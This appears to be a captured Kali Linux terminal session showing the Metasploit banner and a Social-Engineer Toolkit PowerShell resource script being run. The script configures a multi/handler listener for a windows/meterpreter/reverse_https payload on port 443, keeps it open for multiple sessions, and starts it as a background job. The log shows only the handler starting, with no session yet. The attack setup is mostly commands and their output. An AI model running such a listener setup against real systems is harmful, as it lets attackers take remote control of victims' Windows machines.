 aditverma400@kali: ~
File Actions Edit View Help
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
,&$$$$$$'
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443